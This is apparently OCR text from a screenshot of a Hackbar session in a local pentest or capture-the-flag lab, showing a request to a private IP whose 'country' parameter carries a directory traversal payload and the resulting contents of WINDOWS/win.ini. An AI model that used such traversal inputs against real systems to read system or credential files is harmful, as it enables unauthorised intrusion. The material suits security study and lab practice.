 Hackbar
Encryption Encoding
Load Split Run
http://192.168.85.128/pentest/test/13/?country=..
/../../../../../../../../../../WINDOWS/win.ini
Enable Post data
Enable Referer
请选择世界 美国 Go
请输入flag. Pass
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensio
au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3
mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv